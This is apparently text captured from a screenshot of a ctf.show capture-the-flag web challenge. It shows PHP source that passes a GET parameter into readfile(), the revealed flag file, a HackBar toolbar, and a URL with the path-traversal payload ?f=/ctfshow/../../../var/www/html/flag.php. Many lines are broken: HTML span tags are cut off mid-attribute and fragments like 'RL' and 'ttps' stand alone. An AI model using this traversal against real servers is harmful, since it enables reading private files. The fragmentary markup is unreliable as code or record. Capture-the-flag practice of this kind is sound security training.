 <br />
<br />
<br /></span><span style="color: #0000BB">error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #00
<br /></span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="colo
<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'f'</span><span style="color: #0
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$f&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</s
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">stripos</span><span style="color: #007700">(</span><span style="color: #0000BB">$f</span><sp
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">readfile</span><span style="color: #007700">(</span><span sty
<br />&nbsp;&nbsp;&nbsp;&nbsp;}
<br />}</span>
</span>
</code><?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{8fdac6b3-e549-4d44-b2cf-375b9d34aee6}";278
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
RL
ttps://88b4b3b7-b769-4b0d-8f1f-6c03e26d59c9.challenge.ctf.show/?f=/ctfshow/../../../var/www/html/flag.php